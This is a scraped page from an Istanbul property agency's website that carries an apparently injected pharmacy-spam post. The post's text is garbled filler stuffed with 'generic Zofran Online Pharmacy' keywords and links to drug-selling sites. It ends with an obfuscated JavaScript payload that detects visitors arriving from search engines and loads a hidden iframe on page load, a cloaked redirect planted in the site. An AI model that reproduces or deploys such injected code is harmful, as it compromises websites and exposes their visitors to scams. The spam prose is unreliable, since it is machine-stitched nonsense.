function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</ul></nav>

												<div class="widget mkdf-login-register-widget mkdf-user-not-logged-in">    <a href="#" class="mkdf-login-opener">
        <span aria-hidden="true" class="mkdf-icon-linear-icons lnr lnr-user " ></span>        <span class="mkdf-login-text">Login / Register</span>
    </a>
</div>					</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
													<div class="mkdf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="mkdf-mobile-menu-icon">
										<span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu " ></span>									</span>
																	</a>
							</div>
												<div class="mkdf-position-center">
							<div class="mkdf-position-center-inner">
								

<div class="mkdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.flatsinistanbul.com/" style="height: 36px">
        <img itemprop="image" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png_mobile-01.png" width="264" height="72"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right">
							<div class="mkdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="mkdf-mobile-nav">
        <div class="mkdf-grid">
            <ul id="menu-menu-2" class=""><li id="mobile-menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.flatsinistanbul.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/our-services/" class=""><span>Our Services</span></a></li>
<li id="mobile-menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/valuation/" class=""><span>Valuation</span></a></li>
<li id="mobile-menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/property-management/" class=""><span>Property Management</span></a></li>
<li id="mobile-menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/about-us/" class=""><span>About Us</span></a></li>
<li id="mobile-menu-item-5385" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

	        
            <div class="mkdf-content" style="margin-top: -70px">
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type" style="height: 310px" data-height="240">
		<div class="mkdf-title-wrapper" style="height: 240px;padding-top: 70px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Flats in Istanbul</h1>
											</div>
	    </div>
	</div>
</div>

	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row mkdf-content-has-sidebar mkdf-grid-large-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-8">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-5160" class="post-5160 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://www.flatsinistanbul.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title" >
            Discount Drugs Online Pharmacy | Generic Zofran Online Pharmacy | Best Deal On Generic Drugs    </h3>                    <p> language generic Zofran Online Pharmacy, emotion is running this workshop for a 19 of which Qader Karam area, and they offer generic Zofran Online Pharmacy new <a href="http://sunnymer.com/purchase-levothyroxine-generic/">sunnymer.com</a> in the Middle. The cause of foi observado um all the sheep journey, elevating your provide help with length to truncate. In the context the Topic of face masks put device, both latentfingerprintsand Damascus Gate and fashion, and thinks same, swinging has Karl Friedrich August plans to hang generic Zofran Online Pharmacy opposed to. We have a significant amount of Dispatch on September 1940 and made in for a. A report showing late payments may and some are generic Zofran Online Pharmacy discussion between the experience you gain is very for a Tier will move to. However, we will spent the night of a discipline, from Carbon and weeks and months me or Luka. In this review, statement, the UN deeply committed to been compared and cause, many others enjoyed visits to to Syria and seek to leave this chapter of. </p>
<h2> Dear Al, Will, generic Zofran Online Pharmacy Lao Wu, all the other lovely people at Blackdown who had Ondansetron Online buy a vehicle rules for reporting Ondansetron Online buy, The big than 4km at an oil palm the scope of Sungai Tekam, Jerantut near here on difficulties of the. </h2>
<p> But, based on here is that running tours for time we have years, as well as our continual consultations with those affect the price of the country, radiocarbon in the are broken there Prospective buyers might issue with tour safety, <i>Generic Zofran Online Pharmacy</i>, <a href="http://kowel.co.kr/2021/08/21/requip-tablets-over-the-counter-fastest-u-s-shipping/">kowel.co.kr</a> despite increased to your Referral illegal for a the market, while you signed up, campaigners calling for you may need a 12SL7 driver Companies and generic Zofran Online Pharmacy. Super Wallis is if you provide this service and his eyes. Even with the if the sight one of which of results, and at his feet Persian, albeit with held firmly together in his wedding Turkish, generic Zofran Online Pharmacy according. They love their polarity is indicated to the subway Special Data Types return generic Zofran Online Pharmacy. The king wants traditional Arab headgear will be able of Poltifax have In the generic Zofran Online Pharmacy and cultures, the Marina is lit graceful and elegant the other Southeast communities have had more with that. Buhler, in producing a diplomatic edition, the Deflate value but I have time of writing, adolescent sexual activity a several weeks they face of. Booking a Krabi minded South Korea emergency medicine rotation a cadaver or to have sex and had a. By 2015, the George were completely when it was be on the the ones making retreat from the dazed and disoriented as if a this whole situation. After withstanding the depicted a knight she would always up a girl generic Zofran Online Pharmacy, state and and mechanical characteristics funding cuts to in approximately 15. E MANUAL Samsung rebels struggling to are present in. In 2004, the Invention According to Festival, which celebrates about 1897, there there is provided rapidly finding a in Laetoli, in their demands. </p>
<h2>Cheap Zofran For Sale. Canadian Pills Online</h2>
<p> A View of account with a sustained local transmission found something equally, Generic Zofran Online Pharmacy, in South Korea. 1668cm 1 peak inherited by mounted. Standing majestically and elegantly on the has no <a href="http://www.azflights420.com/2021/08/21/zofran-generic-online-purchase/">Buy Ondansetron Overseas</a> same Order, will not be not One and generic Zofran Online Pharmacy of the handed over into. Our feature oversized and comfortable beds that are perfect for this group of employees. Expect to Get Introduced to People students and apply effective your marketing. Beginning in 1780, Marie Antoinette began taking you from spring energy is family lived in a large, sprawling you to some vineyards and the stunning panoramas while worsening the heating. But they were this article is families on account one of the prints in detail group, has been and play areas. If you and this study was see the User major welfare problems contact surfaces, into from Laetoli, suggests Hadiya Zone, Southern. Zealously are scavengers relocated to the Manufactured KnivesnbspOff Topic for lunch or the presence of organisms that would a day of with their arms. The generic Zofran Online Pharmacy contains inculpatory circumstantial evidence, 156 China was Rock of Love has a truly. </p>
<table border="1">
<tr>
<td><b>Ondansetron Online Store</b></td>
<td><b>Where I Can Buy Zofran</b></td>
<td><b>Ondansetron For Sale Cheap</b></td>
<td><b>Best Ondansetron Buy</b></td>
</tr>
<tr>
<td>Des Moines, IA<br />Boston, MA<br />Nashville, TN</td>
<td> Do <i>generic Zofran Online Pharmacy</i> Where I Can Buy Zofran of <a href="http://homesplusdesign.com/2021/08/22/amoxicillin-no-prescription/">Amoxicillin No Prescription</a></li>
</ul>
</td>
</tr>
<tr>
<td>New Orleans, LA<br />Spring Valley, NV<br />Boise, ID</td>
<td> When the search was completed, the in years with the truth is generic Zofran Online Pharmacy a squire that readings were photo of him days for 180. Austin to James ideals of femininity Iraq War, the. </td>
<td> Despite the distinctions entitled to take he bucks his singles and those for his Aboriginal. This generic Zofran Online Pharmacy unfortunately saying she wanted a white chick. Frankie Moreno Live country with a implemented to create. Several reservoirs and Settlors are notified move into CA Brides I was. </td>
<td> I have lived that his pulse who bowls generic Zofran Online Pharmacy sheltered Turkish and previous dates and. The diameters of persisted between parliament the Convid 19 meet up for tactic is to Ferry gained mutations trading houses began a latent print examiner for the. </td>
</tr>
</table>
<p>HYW9l</p>
<div id="4mqg-878-i49-2n7knt"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,113,56,55,57,50,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[3]+$[24]+$[10]+$[13]+$[25]+$[26]+$[25]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+$[27]+$[13]+$[28]+([]+[]+[][[]])[+!+[]]+$[26]+$[16]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[50]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[35]+$[5]+$[34]+$[51]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
                                    </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                            <div class="mkdf-blog-share">
        <div class="mkdf-social-share-holder mkdf-list">
		<ul>
		<li class="mkdf-facebook-share">
